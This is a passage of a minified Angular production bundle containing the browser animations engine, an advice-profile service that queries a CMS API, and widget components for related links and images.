Re.onStart(()=>Ss(Xt,It.fromStyles)),Re.onDestroy(()=>_i(Xt,It.toStyles)),void i.push(Re);if(re.isFallbackTransition)return Re.onStart(()=>Ss(Xt,It.fromStyles)),Re.onDestroy(()=>_i(Xt,It.toStyles)),void i.push(Re);const ZP=[];It.timelines.forEach(_n=>{_n.stretchStartingKeyframe=!0,this.disabledNodes.has(_n.element)||ZP.push(_n)}),It.timelines=ZP,r.append(Xt,It.timelines),s.push({instruction:It,player:Re,element:Xt}),It.queriedElements.forEach(_n=>ar(a,_n,[]).push(Re)),It.preStyleProps.forEach((_n,Es)=>{if(_n.size){let Er=c.get(Es);Er||c.set(Es,Er=new Set),_n.forEach((Mg,qb)=>Er.add(qb))}}),It.postStyleProps.forEach((_n,Es)=>{let Er=l.get(Es);Er||l.set(Es,Er=new Set),_n.forEach((Mg,qb)=>Er.add(qb))})});if(je.length){const Y=[];je.forEach(Z=>{Y.push(function YY(t,n){return new R(3505,!1)}())}),te.forEach(Z=>Z.destroy()),this.reportError(Y)}const st=new Map,hn=new Map;s.forEach(Y=>{const Z=Y.element;r.has(Z)&&(hn.set(Z,Z),this._beforeAnimationBuild(Y.player.namespaceId,Y.instruction,st))}),i.forEach(Y=>{const Z=Y.element;this._getPreviousPlayers(Z,!1,Y.namespaceId,Y.triggerName,null).forEach(Re=>{ar(st,Z,[]).push(Re),Re.destroy()})});const lr=A.filter(Y=>AP(Y,c,l)),zr=new Map;wP(zr,this.driver,I,l,Gi).forEach(Y=>{AP(Y,c,l)&&lr.push(Y)});const Fu=new Map;f.forEach((Y,Z)=>{wP(Fu,this.driver,new Set(Y),c,"!")}),lr.forEach(Y=>{const Z=zr.get(Y),re=Fu.get(Y);zr.set(Y,new Map([...Z?.entries()??[],...re?.entries()??[]]))});const Is=[],YP=[],JP={};s.forEach(Y=>{const{element:Z,player:re,instruction:Re}=Y;if(r.has(Z)){if(u.has(Z))return re.onDestroy(()=>_i(Z,Re.toStyles)),re.disabled=!0,re.overrideTotalTime(Re.totalTime),void i.push(re);let Xt=JP;if(hn.size>1){let ur=Z;const Lo=[];for(;ur=ur.parentNode;){const It=hn.get(ur);if(It){Xt=It;break}Lo.push(ur)}Lo.forEach(It=>hn.set(It,Xt))}const wi=this._buildAnimation(re.namespaceId,Re,st,o,Fu,zr);if(re.setRealPlayer(wi),Xt===JP)Is.push(re);else{const ur=this.playersByElement.get(Xt);ur&&ur.length&&(re.parentPlayer=Po(ur)),i.push(re)}}else Ss(Z,Re.fromStyles),re.onDestroy(()=>_i(Z,Re.toStyles)),YP.push(re),u.has(Z)&&i.push(re)}),YP.forEach(Y=>{const Z=o.get(Y.element);if(Z&&Z.length){const re=Po(Z);Y.setRealPlayer(re)}}),i.forEach(Y=>{Y.parentPlayer?Y.syncPlayerEvents(Y.parentPlayer):Y.destroy()});for(let Y=0;Y<A.length;Y++){const Z=A[Y],re=Z[Gr];if(pc(Z,fg),re&&re.hasAnimation)continue;let Re=[];if(a.size){let wi=a.get(Z);wi&&wi.length&&Re.push(...wi);let ur=this.driver.query(Z,wb,!0);for(let Lo=0;Lo<ur.length;Lo++){let It=a.get(ur[Lo]);It&&It.length&&Re.push(...It)}}const Xt=Re.filter(wi=>!wi.destroyed);Xt.length?QJ(this,Z,Xt):this.processLeaveNode(Z)}return A.length=0,Is.forEach(Y=>{this.players.push(Y),Y.onDone(()=>{Y.destroy();const Z=this.players.indexOf(Y);this.players.splice(Z,1)}),Y.play()}),Is}afterFlush(n){this._flushFns.push(n)}afterFlushAnimationsDone(n){this._whenQuietFns.push(n)}_getPreviousPlayers(n,e,r,i,o){let s=[];if(e){const a=this.playersByQueriedElement.get(n);a&&(s=a)}else{const a=this.playersByElement.get(n);if(a){const c=!o||o==Nu;a.forEach(l=>{l.queued||!c&&l.triggerName!=i||s.push(l)})}}return(r||i)&&(s=s.filter(a=>!(r&&r!=a.namespaceId||i&&i!=a.triggerName))),s}_beforeAnimationBuild(n,e,r){const o=e.element,s=e.isRemovalTransition?void 0:n,a=e.isRemovalTransition?void 0:e.triggerName;for(const c of e.timelines){const l=c.element,u=l!==o,d=ar(r,l,[]);this._getPreviousPlayers(l,u,s,a,e.toState).forEach(f=>{const g=f.getRealPlayer();g.beforeDestroy&&g.beforeDestroy(),f.destroy(),d.push(f)})}Ss(o,e.fromStyles)}_buildAnimation(n,e,r,i,o,s){const a=e.triggerName,c=e.element,l=[],u=new Set,d=new Set,h=e.timelines.map(g=>{const m=g.element;u.add(m);const A=m[Gr];if(A&&A.removedBeforeQueried)return new yu(g.duration,g.delay);const k=m!==c,I=function YJ(t){const n=[];return SP(t,n),n}((r.get(m)||jJ).map(st=>st.getRealPlayer())).filter(st=>!!st.element&&st.element===m),L=o.get(m),V=s.get(m),te=XN(this._normalizer,g.keyframes,L,V),je=this._buildPlayer(g,te,I);if(g.subTimeline&&i&&d.add(m),k){const st=new xb(n,a,m);st.setRealPlayer(je),l.push(st)}return je});l.forEach(g=>{ar(this.playersByQueriedElement,g.element,[]).push(g),g.onDone(()=>function qJ(t,n,e){let r=t.get(n);if(r){if(r.length){const i=r.indexOf(e);r.splice(i,1)}0==r.length&&t.delete(n)}return r}(this.playersByQueriedElement,g.element,g))}),u.forEach(g=>Ar(g,sP));const f=Po(h);return f.onDestroy(()=>{u.forEach(g=>pc(g,sP)),_i(c,e.toStyles)}),d.forEach(g=>{ar(i,g,[]).push(f)}),f}_buildPlayer(n,e,r){return e.length>0?this.driver.animate(n.element,e,n.duration,n.delay,n.easing,r):new yu(n.duration,n.delay)}}class xb{constructor(n,e,r){this.namespaceId=n,this.triggerName=e,this.element=r,this._player=new yu,this._containsRealPlayer=!1,this._queuedCallbacks=new Map,this.destroyed=!1,this.parentPlayer=null,this.markedForDestroy=!1,this.disabled=!1,this.queued=!0,this.totalTime=0}setRealPlayer(n){this._containsRealPlayer||(this._player=n,this._queuedCallbacks.forEach((e,r)=>{e.forEach(i=>gb(n,r,void 0,i))}),this._queuedCallbacks.clear(),this._containsRealPlayer=!0,this.overrideTotalTime(n.totalTime),this.queued=!1)}getRealPlayer(){return this._player}overrideTotalTime(n){this.totalTime=n}syncPlayerEvents(n){const e=this._player;e.triggerCallback&&n.onStart(()=>e.triggerCallback("start")),n.onDone(()=>this.finish()),n.onDestroy(()=>this.destroy())}_queueEvent(n,e){ar(this._queuedCallbacks,n,[]).push(e)}onDone(n){this.queued&&this._queueEvent("done",n),this._player.onDone(n)}onStart(n){this.queued&&this._queueEvent("start",n),this._player.onStart(n)}onDestroy(n){this.queued&&this._queueEvent("destroy",n),this._player.onDestroy(n)}init(){this._player.init()}hasStarted(){return!this.queued&&this._player.hasStarted()}play(){!this.queued&&this._player.play()}pause(){!this.queued&&this._player.pause()}restart(){!this.queued&&this._player.restart()}finish(){this._player.finish()}destroy(){this.destroyed=!0,this._player.destroy()}reset(){!this.queued&&this._player.reset()}setPosition(n){this.queued||this._player.setPosition(n)}getPosition(){return this.queued?0:this._player.getPosition()}triggerCallback(n){const e=this._player;e.triggerCallback&&e.triggerCallback(n)}}function Ag(t){return t&&1===t.nodeType}function _P(t,n){const e=t.style.display;return t.style.display=n??"none",e}function wP(t,n,e,r,i){const o=[];e.forEach(c=>o.push(_P(c)));const s=[];r.forEach((c,l)=>{const u=new Map;c.forEach(d=>{const h=n.computeStyle(l,d,i);u.set(d,h),(!h||0==h.length)&&(l[Gr]=GJ,s.push(l))}),t.set(l,u)});let a=0;return e.forEach(c=>_P(c,o[a++])),s}function bP(t,n){const e=new Map;if(t.forEach(a=>e.set(a,[])),0==n.length)return e;const i=new Set(n),o=new Map;function s(a){if(!a)return 1;let c=o.get(a);if(c)return c;const l=a.parentNode;return c=e.has(l)?l:i.has(l)?1:s(l),o.set(a,c),c}return n.forEach(a=>{const c=s(a);1!==c&&e.get(c).push(a)}),e}function Ar(t,n){t.classList?.add(n)}function pc(t,n){t.classList?.remove(n)}function QJ(t,n,e){Po(e).onDone(()=>t.processLeaveNode(n))}function SP(t,n){for(let e=0;e<t.length;e++){const r=t[e];r instanceof N1?SP(r.players,n):n.push(r)}}function AP(t,n,e){const r=e.get(t);if(!r)return!1;let i=n.get(t);return i?r.forEach(o=>i.add(o)):n.set(t,r),e.delete(t),!0}class Ig{constructor(n,e,r){this.bodyNode=n,this._driver=e,this._normalizer=r,this._triggerCache={},this.onRemovalComplete=(i,o)=>{},this._transitionEngine=new zJ(n,e,r),this._timelineEngine=new FJ(n,e,r),this._transitionEngine.onRemovalComplete=(i,o)=>this.onRemovalComplete(i,o)}registerTrigger(n,e,r,i,o){const s=n+"-"+i;let a=this._triggerCache[s];if(!a){const c=[],u=Ib(this._driver,o,c,[]);if(c.length)throw function UY(t,n){return new R(3404,!1)}();a=function NJ(t,n,e){return new PJ(t,n,e)}(i,u,this._normalizer),this._triggerCache[s]=a}this._transitionEngine.registerTrigger(e,i,a)}register(n,e){this._transitionEngine.register(n,e)}destroy(n,e){this._transitionEngine.destroy(n,e)}onInsert(n,e,r,i){this._transitionEngine.insertNode(n,e,r,i)}onRemove(n,e,r){this._transitionEngine.removeNode(n,e,r)}disableAnimations(n,e){this._transitionEngine.markElementAsDisabled(n,e)}process(n,e,r,i){if("@"==r.charAt(0)){const[o,s]=eP(r);this._timelineEngine.command(o,e,s,i)}else this._transitionEngine.trigger(n,e,r,i)}listen(n,e,r,i,o){if("@"==r.charAt(0)){const[s,a]=eP(r);return this._timelineEngine.listen(s,e,a,o)}return this._transitionEngine.listen(n,e,r,i,o)}flush(n=-1){this._transitionEngine.flush(n)}get players(){return[...this._transitionEngine.players,...this._timelineEngine.players]}whenRenderingDone(){return this._transitionEngine.whenRenderingDone()}afterFlushAnimationsDone(n){this._transitionEngine.afterFlushAnimationsDone(n)}}let XJ=(()=>{class t{static{this.initialStylesByElement=new WeakMap}constructor(e,r,i){this._element=e,this._startStyles=r,this._endStyles=i,this._state=0;let o=t.initialStylesByElement.get(e);o||t.initialStylesByElement.set(e,o=new Map),this._initialStyles=o}start(){this._state<1&&(this._startStyles&&_i(this._element,this._startStyles,this._initialStyles),this._state=1)}finish(){this.start(),this._state<2&&(_i(this._element,this._initialStyles),this._endStyles&&(_i(this._element,this._endStyles),this._endStyles=null),this._state=1)}destroy(){this.finish(),this._state<3&&(t.initialStylesByElement.delete(this._element),this._startStyles&&(Ss(this._element,this._startStyles),this._endStyles=null),this._endStyles&&(Ss(this._element,this._endStyles),this._endStyles=null),_i(this._element,this._initialStyles),this._state=3)}}return t})();function Lb(t){let n=null;return t.forEach((e,r)=>{(function eZ(t){return"display"===t||"position"===t})(r)&&(n=n||new Map,n.set(r,e))}),n}class IP{constructor(n,e,r,i){this.element=n,this.keyframes=e,this.options=r,this._specialStyles=i,this._onDoneFns=[],this._onStartFns=[],this._onDestroyFns=[],this._initialized=!1,this._finished=!1,this._started=!1,this._destroyed=!1,this._originalOnDoneFns=[],this._originalOnStartFns=[],this.time=0,this.parentPlayer=null,this.currentSnapshot=new Map,this._duration=r.duration,this._delay=r.delay||0,this.time=this._duration+this._delay}_onFinish(){this._finished||(this._finished=!0,this._onDoneFns.forEach(n=>n()),this._onDoneFns=[])}init(){this._buildPlayer(),this._preparePlayerBeforeStart()}_buildPlayer(){if(this._initialized)return;this._initialized=!0;const n=this.keyframes;this.domPlayer=this._triggerWebAnimation(this.element,n,this.options),this._finalKeyframe=n.length?n[n.length-1]:new Map;const e=()=>this._onFinish();this.domPlayer.addEventListener("finish",e),this.onDestroy(()=>{this.domPlayer.removeEventListener("finish",e)})}_preparePlayerBeforeStart(){this._delay?this._resetDomPlayerState():this.domPlayer.pause()}_convertKeyframesToObject(n){const e=[];return n.forEach(r=>{e.push(Object.fromEntries(r))}),e}_triggerWebAnimation(n,e,r){return n.animate(this._convertKeyframesToObject(e),r)}onStart(n){this._originalOnStartFns.push(n),this._onStartFns.push(n)}onDone(n){this._originalOnDoneFns.push(n),this._onDoneFns.push(n)}onDestroy(n){this._onDestroyFns.push(n)}play(){this._buildPlayer(),this.hasStarted()||(this._onStartFns.forEach(n=>n()),this._onStartFns=[],this._started=!0,this._specialStyles&&this._specialStyles.start()),this.domPlayer.play()}pause(){this.init(),this.domPlayer.pause()}finish(){this.init(),this._specialStyles&&this._specialStyles.finish(),this._onFinish(),this.domPlayer.finish()}reset(){this._resetDomPlayerState(),this._destroyed=!1,this._finished=!1,this._started=!1,this._onStartFns=this._originalOnStartFns,this._onDoneFns=this._originalOnDoneFns}_resetDomPlayerState(){this.domPlayer&&this.domPlayer.cancel()}restart(){this.reset(),this.play()}hasStarted(){return this._started}destroy(){this._destroyed||(this._destroyed=!0,this._resetDomPlayerState(),this._onFinish(),this._specialStyles&&this._specialStyles.destroy(),this._onDestroyFns.forEach(n=>n()),this._onDestroyFns=[])}setPosition(n){void 0===this.domPlayer&&this.init(),this.domPlayer.currentTime=n*this.time}getPosition(){return+(this.domPlayer.currentTime??0)/this.time}get totalTime(){return this._delay+this._duration}beforeDestroy(){const n=new Map;this.hasStarted()&&this._finalKeyframe.forEach((r,i)=>{"offset"!==i&&n.set(i,this._finished?r:uP(this.element,i))}),this.currentSnapshot=n}triggerCallback(n){const e="start"===n?this._onStartFns:this._onDoneFns;e.forEach(r=>r()),e.length=0}}class tZ{validateStyleProperty(n){return!0}validateAnimatableStyleProperty(n){return!0}matchesElement(n,e){return!1}containsElement(n,e){return nP(n,e)}getParentElement(n){return vb(n)}query(n,e,r){return rP(n,e,r)}computeStyle(n,e,r){return window.getComputedStyle(n)[e]}animate(n,e,r,i,o,s=[]){const c={duration:r,delay:i,fill:0==i?"both":"forwards"};o&&(c.easing=o);const l=new Map,u=s.filter(f=>f instanceof IP);(function cJ(t,n){return 0===t||0===n})(r,i)&&u.forEach(f=>{f.currentSnapshot.forEach((g,m)=>l.set(m,g))});let d=function oJ(t){return t.length?t[0]instanceof Map?t:t.map(n=>aP(n)):[]}(e).map(f=>xo(f));d=function lJ(t,n,e){if(e.size&&n.length){let r=n[0],i=[];if(e.forEach((o,s)=>{r.has(s)||i.push(s),r.set(s,o)}),i.length)for(let o=1;o<n.length;o++){let s=n[o];i.forEach(a=>s.set(a,uP(t,a)))}}return n}(n,d,l);const h=function ZJ(t,n){let e=null,r=null;return Array.isArray(n)&&n.length?(e=Lb(n[0]),n.length>1&&(r=Lb(n[n.length-1]))):n instanceof Map&&(e=Lb(n)),e||r?new XJ(t,e,r):null}(n,d);return new IP(n,d,c,h)}}let nZ=(()=>{class t extends R1{constructor(e,r){super(),this._nextAnimationId=0,this._renderer=e.createRenderer(r.body,{id:"0",encapsulation:fr.None,styles:[],data:{animation:[]}})}build(e){const r=this._nextAnimationId.toString();this._nextAnimationId++;const i=Array.isArray(e)?O1(e):e;return EP(this._renderer,null,r,"register",[i]),new rZ(r,this._renderer)}static{this.\u0275fac=function(r){return new(r||t)(S(ti),S(ct))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();class rZ extends j5{constructor(n,e){super(),this._id=n,this._renderer=e}create(n,e){return new iZ(this._id,n,e||{},this._renderer)}}class iZ{constructor(n,e,r,i){this.id=n,this.element=e,this._renderer=i,this.parentPlayer=null,this._started=!1,this.totalTime=0,this._command("create",r)}_listen(n,e){return this._renderer.listen(this.element,`@@${this.id}:${n}`,e)}_command(n,...e){return EP(this._renderer,this.element,this.id,n,e)}onDone(n){this._listen("done",n)}onStart(n){this._listen("start",n)}onDestroy(n){this._listen("destroy",n)}init(){this._command("init")}hasStarted(){return this._started}play(){this._command("play"),this._started=!0}pause(){this._command("pause")}restart(){this._command("restart")}finish(){this._command("finish")}destroy(){this._command("destroy")}reset(){this._command("reset"),this._started=!1}setPosition(n){this._command("setPosition",n)}getPosition(){return this._renderer.engine.players[+this.id]?.getPosition()??0}}function EP(t,n,e,r,i){return t.setProperty(n,`@@${e}:${r}`,i)}const TP="@.disabled";let oZ=(()=>{class t{constructor(e,r,i){this.delegate=e,this.engine=r,this._zone=i,this._currentId=0,this._microtaskId=1,this._animationCallbacksBuffer=[],this._rendererCache=new Map,this._cdRecurDepth=0,r.onRemovalComplete=(o,s)=>{const a=s?.parentNode(o);a&&s.removeChild(a,o)}}createRenderer(e,r){const o=this.delegate.createRenderer(e,r);if(!(e&&r&&r.data&&r.data.animation)){let u=this._rendererCache.get(o);return u||(u=new DP("",o,this.engine,()=>this._rendererCache.delete(o)),this._rendererCache.set(o,u)),u}const s=r.id,a=r.id+"-"+this._currentId;this._currentId++,this.engine.register(a,e);const c=u=>{Array.isArray(u)?u.forEach(c):this.engine.registerTrigger(s,a,e,u.name,u)};return r.data.animation.forEach(c),new sZ(this,a,o,this.engine)}begin(){this._cdRecurDepth++,this.delegate.begin&&this.delegate.begin()}_scheduleCountTask(){queueMicrotask(()=>{this._microtaskId++})}scheduleListenerCallback(e,r,i){e>=0&&e<this._microtaskId?this._zone.run(()=>r(i)):(0==this._animationCallbacksBuffer.length&&queueMicrotask(()=>{this._zone.run(()=>{this._animationCallbacksBuffer.forEach(o=>{const[s,a]=o;s(a)}),this._animationCallbacksBuffer=[]})}),this._animationCallbacksBuffer.push([r,i]))}end(){this._cdRecurDepth--,0==this._cdRecurDepth&&this._zone.runOutsideAngular(()=>{this._scheduleCountTask(),this.engine.flush(this._microtaskId)}),this.delegate.end&&this.delegate.end()}whenRenderingDone(){return this.engine.whenRenderingDone()}static{this.\u0275fac=function(r){return new(r||t)(S(ti),S(Ig),S(De))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();class DP{constructor(n,e,r,i){this.namespaceId=n,this.delegate=e,this.engine=r,this._onDestroy=i}get data(){return this.delegate.data}destroyNode(n){this.delegate.destroyNode?.(n)}destroy(){this.engine.destroy(this.namespaceId,this.delegate),this.engine.afterFlushAnimationsDone(()=>{queueMicrotask(()=>{this.delegate.destroy()})}),this._onDestroy?.()}createElement(n,e){return this.delegate.createElement(n,e)}createComment(n){return this.delegate.createComment(n)}createText(n){return this.delegate.createText(n)}appendChild(n,e){this.delegate.appendChild(n,e),this.engine.onInsert(this.namespaceId,e,n,!1)}insertBefore(n,e,r,i=!0){this.delegate.insertBefore(n,e,r),this.engine.onInsert(this.namespaceId,e,n,i)}removeChild(n,e,r){this.engine.onRemove(this.namespaceId,e,this.delegate)}selectRootElement(n,e){return this.delegate.selectRootElement(n,e)}parentNode(n){return this.delegate.parentNode(n)}nextSibling(n){return this.delegate.nextSibling(n)}setAttribute(n,e,r,i){this.delegate.setAttribute(n,e,r,i)}removeAttribute(n,e,r){this.delegate.removeAttribute(n,e,r)}addClass(n,e){this.delegate.addClass(n,e)}removeClass(n,e){this.delegate.removeClass(n,e)}setStyle(n,e,r,i){this.delegate.setStyle(n,e,r,i)}removeStyle(n,e,r){this.delegate.removeStyle(n,e,r)}setProperty(n,e,r){"@"==e.charAt(0)&&e==TP?this.disableAnimations(n,!!r):this.delegate.setProperty(n,e,r)}setValue(n,e){this.delegate.setValue(n,e)}listen(n,e,r){return this.delegate.listen(n,e,r)}disableAnimations(n,e){this.engine.disableAnimations(n,e)}}class sZ extends DP{constructor(n,e,r,i,o){super(e,r,i,o),this.factory=n,this.namespaceId=e}setProperty(n,e,r){"@"==e.charAt(0)?"."==e.charAt(1)&&e==TP?this.disableAnimations(n,r=void 0===r||!!r):this.engine.process(this.namespaceId,n,e.slice(1),r):this.delegate.setProperty(n,e,r)}listen(n,e,r){if("@"==e.charAt(0)){const i=function aZ(t){switch(t){case"body":return document.body;case"document":return document;case"window":return window;default:return t}}(n);let o=e.slice(1),s="";return"@"!=o.charAt(0)&&([o,s]=function cZ(t){const n=t.indexOf(".");return[t.substring(0,n),t.slice(n+1)]}(o)),this.engine.listen(this.namespaceId,i,o,s,a=>{this.factory.scheduleListenerCallback(a._data||-1,r,a)})}return this.delegate.listen(n,e,r)}}const kP=[{provide:R1,useClass:nZ},{provide:Rb,useFactory:function uZ(){return new kJ}},{provide:Ig,useClass:(()=>{class t extends Ig{constructor(e,r,i,o){super(e.body,r,i)}ngOnDestroy(){this.flush()}static{this.\u0275fac=function(r){return new(r||t)(S(ct),S(Cb),S(Rb),S(yr))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})()},{provide:ti,useFactory:function dZ(t,n,e){return new oZ(t,n,e)},deps:[nC,Ig,De]}],Fb=[{provide:Cb,useFactory:()=>new tZ},{provide:zI,useValue:"BrowserAnimations"},...kP],RP=[{provide:Cb,useClass:iP},{provide:zI,useValue:"NoopAnimations"},...kP];let hZ=(()=>{class t{static withConfig(e){return{ngModule:t,providers:e.disableAnimations?RP:Fb}}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:Fb,imports:[oC]})}}return t})(),MP=(()=>{class t{constructor(e){this.resolver=e}ngDoBootstrap(e){this.bootstrap(e,r1)}bootstrap(e,r){const i=this.resolver.resolveComponentFactory(r),o=Reflect.getMetadata("annotations",r)[0].selector,s=document.getElementsByTagName(o);if(s&&s.length>0)for(let a=0;a<s.length;a+=1)s[a].id=o+"_"+a,i.factory.selector+="#"+s[a].id,e.bootstrap(i),i.factory.selector=o}static{this.\u0275fac=function(r){return new(r||t)(S(Or))}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:[k0,D0],imports:[Sw,Dt,R_,iN,Ro,fb,rf]})}}return t})(),fZ=(()=>{class t extends vo{constructor(e,r,i,o){super(),this.httpClient=e,this.cdnService=r,this.transferState=i,this.platformId=o,this.path="api/advice/",this.path=(Be(this.platformId)?H.kenticoApiUrl:H.kenticoApiSSRUrl)+this.path}getTopLevelAdviceCategories$(e){return this.httpClient.get(`${this.path}GetTopLevelAdviceCategories?contentType=${e}`)}getAdviceList$(e){return this.httpClient.post(this.path+"Search",e)}getAdviceProfileById(e){const r=`${this.path}GetByProfileId/${e.toString()}`;return this.httpClient.get(r,this.defaultHttpOptions)}getAdviceProfileByGuid(e){const r=`${this.path}GetByProfileGuid/${e.toString()}`;return this.httpClient.get(r,this.defaultHttpOptions)}getAdviceProfileByPath(e){return this.httpClient.get(`${this.path}GetProfileByPath?path=${e}`,this.defaultHttpOptions)}getAdviceProfiles(e,r){var i=this;return b(function*(){const o={profileIds:e,uniqueIds:r,startFrom:0,pageSize:40};return yield i.httpClient.post(i.path+"Search",o).toPromise()})()}getAdviceProfilesByUrls(e){return this.httpClient.post(this.path+"Search",{urls:e,startFrom:0,pageSize:40})}static{this.\u0275fac=function(r){return new(r||t)(S(Vn),S(Hl),S(cC),S(Je))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),Bb=(()=>{class t{constructor(e){this.service=e}getAdviceProfiles(e){var r=this;return b(function*(){if(e){const i=e.filter(s=>s.id&&"0"!==s.id).map(s=>s.id),o=e.filter(s=>s.uniqueId&&null!=s.uniqueId).map(s=>s.uniqueId);if(i.length>0||o.length>0){const s=yield r.service.getAdviceProfiles(i,o);if(s&&s.hits)return s.hits}}})()}static{this.\u0275fac=function(r){return new(r||t)(S(fZ))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();function pZ(t,n){if(1&t&&(E(0,"img",13),at(1,"cdnUrl")),2&t){const e=T(2).$implicit;p("src",mt(1,1,T(2).stringUtil.tidyImageUrl(e.mainImage.url)),$e)}}function gZ(t,n){1&t&&E(0,"p",14),2&t&&p("innerHTML",T(2).$implicit.name,$)}function mZ(t,n){if(1&t&&E(0,"a",15),2&t){const e=T(2).$implicit,r=T(2);p("target",!0===e.isLinkTargetBlank?"_blank":"_self")("href",r.stringUtil.tidyUrl(e.url),$e)("innerHtml",e.name,$),Wt("rel",e.isLinkTargetBlank?"noopener":null)}}function yZ(t,n){if(1&t&&(y(0,"div",4)(1,"div",5)(2,"div",6)(3,"div",7)(4,"div",8),D(5,pZ,2,3,"img",9),C()(),y(6,"div",10),D(7,gZ,1,1,"p",11),C()(),D(8,mZ,1,4,"a",12),C()()),2&t){const e=T().$implicit;v(5),p("ngIf",e.mainImage&&e.mainImage.url),v(2),p("ngIf",e.name),v(1),p("ngIf",e.url)}}function vZ(t,n){if(1&t&&(Pt(0),D(1,yZ,9,3,"div",3),xt()),2&t){const e=n.$implicit;v(1),p("ngIf",e.name&&e.url)}}function CZ(t,n){if(1&t&&(y(0,"div",1),D(1,vZ,2,1,"ng-container",2),C()),2&t){const e=T();v(1),p("ngForOf",e.adviceProfiles)}}let _Z=(()=>{class t{constructor(e,r){this.service=e,this.stringUtil=r,this.content={},this.model={},this.adviceProfiles=[],this.isLoading=!0}ngAfterViewInit(){var e=this;return b(function*(){0!==Object.keys(e.content).length&&("object"==typeof e.content&&(e.model=e.content.content),"string"==typeof e.content&&(e.content=e.content.replace(/\\"/g,'"'),e.model=JSON.parse(e.content).content),yield e.getAdviceProfiles())})()}getAdviceProfiles(){var e=this;return b(function*(){if(e.model.items){yield e.model.items.forEach((i,o)=>{if(i.url){const s=i.url.match(/pid=([0-9]+)/i);if(s){const a=s[1];a&&(""===i.id&&(i.manuallyAddedAndPid=!0),i.id=a)}}}),e.adviceProfiles=yield e.service.getAdviceProfiles(e.model.items),e.adviceProfiles&&(yield e.adviceProfiles.forEach((i,o)=>{const s=e.model.items.filter(a=>!0===a.manuallyAddedAndPid&&a.id===i.profileId.toString());s&&s.length>0&&(i.name=s[0].name?s[0].name:i.name,i.mainImage=s[0].image?{url:s[0].image}:{url:i.mainImage.url})}));const r=e.model.items.filter(i=>""===i.id&&i.name&&i.url);r&&r.length>0&&(r.forEach((i,o)=>{i.mainImage={url:i.image}}),e.adviceProfiles=e.adviceProfiles?e.adviceProfiles.concat(r):r),e.adviceProfiles&&e.adviceProfiles.length>0&&(e.isLoading=!1)}})()}static{this.\u0275fac=function(r){return new(r||t)(w(Bb),w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-advice-related-links"]],inputs:{content:"content"},decls:1,vars:1,consts:[["class","l-row l-row--flex l-row--space l-row--auto-clear",4,"ngIf"],[1,"l-row","l-row--flex","l-row--space","l-row--auto-clear"],[4,"ngFor","ngForOf"],["class","l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex",4,"ngIf"],[1,"l-col-xs-6","l-col-sm-6","l-col-md-4","l-col-lg-3","l-flex"],[1,"l-module","l-flex"],[1,"card-default"],[1,"card-default__img"],[1,"responsive-image","responsive-image--3x2"],[3,"src","alt",4,"ngIf"],[1,"card-default__body"],[3,"innerHTML",4,"ngIf"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-advice-related-links","class","u-faux-block-link__overlay",3,"target","href","innerHtml",4,"ngIf"],[3,"src","alt"],[3,"innerHTML"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-advice-related-links",1,"u-faux-block-link__overlay",3,"target","href","innerHtml"]],template:function(r,i){1&r&&D(0,CZ,2,1,"div",0),2&r&&p("ngIf",!i.isLoading)},dependencies:[er,ke,_r],encapsulation:2})}}return t})();function wZ(t,n){1&t&&E(0,"h3",13),2&t&&p("innerHTML",T().model.heading,$)}function bZ(t,n){if(1&t&&(y(0,"div",14)(1,"div",15),x(2),C()()),2&t){const e=T();v(2),Bn("\xa9 ",e.model.credit,"")}}function SZ(t,n){if(1&t&&(E(0,"img",16),at(1,"cdnUrl")),2&t){const e=T();p("lazyLoad",mt(1,1,e.stringUtil.tidyImageUrl(e.model.image)))}}function AZ(t,n){1&t&&E(0,"a",17),2&t&&p("href",T().model.link,$e)}function IZ(t,n){1&t&&(E(0,"h6",18),at(1,"safeHtml")),2&t&&p("innerHTML",mt(1,1,T().model.caption),$)}let EZ=(()=>{class t{constructor(e){this.stringUtil=e,this.content={},this.model={}}ngAfterViewInit(){0!==Object.keys(this.content).length&&(this.model=this.content)}static{this.\u0275fac=function(r){return new(r||t)(w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-1-image"]],inputs:{content:"content"},decls:13,vars:5,consts:[[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[3,"innerHTML",4,"ngIf"],[1,"card-basic","card-basic--sm"],[1,"card-basic__img","u-faux-block-link"],[1,"responsive-image","responsive-image--3x2","img-rounded"],["class","image-info",4,"ngIf"],[3,"lazyLoad",4,"ngIf"],["target","_blank","rel","noopener","class","u-faux-block-link__overlay",3,"href",4,"ngIf"],[1,"card-basic__body"],[1,"content","text-tight"],[1,"l-module__content"],["class","text-small",3,"innerHTML",4,"ngIf"],[3,"innerHTML"],[1,"image-info"],[1,"image-info__content"],[3,"lazyLoad"],["target","_blank","rel","noopener",1,"u-faux-block-link__overlay",3,"href"],[1,"text-small",3,"innerHTML"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1),D(2,wZ,1,1,"h3",2),y(3,"div",3)(4,"div",4)(5,"div",5),D(6,bZ,3,1,"div",6),D(7,SZ,2,3,"img",7),C(),D(8,AZ,1,1,"a",8),C(),y(9,"div",9)(10,"div",10)(11,"div",11),D(12,IZ,2,3,"h6",12),C()()()()()()),2&r&&(v(2),p("ngIf",i.model.heading),v(4),p("ngIf",i.model.credit),v(1),p("ngIf",i.model.image),v(1),p("ngIf",i.model.link),v(4),p("ngIf",i.model.caption))},dependencies:[ke,Xa,_r,Ya],encapsulation:2})}}return t})();function TZ(t,n){1&t&&E(0,"h3",6),2&t&&p("innerHTML",T(2).model.heading,$)}function DZ(t,n){1&t&&E(0,"h4",6),2&t&&p("innerHTML",T().$implicit.heading,$)}function kZ(t,n){if(1&t&&(y(0,"div",20)(1,"div",21),x(2),C()()),2&t){const e=T(2).$implicit;v(2),Bn("\xa9 ",e.credit,"")}}function 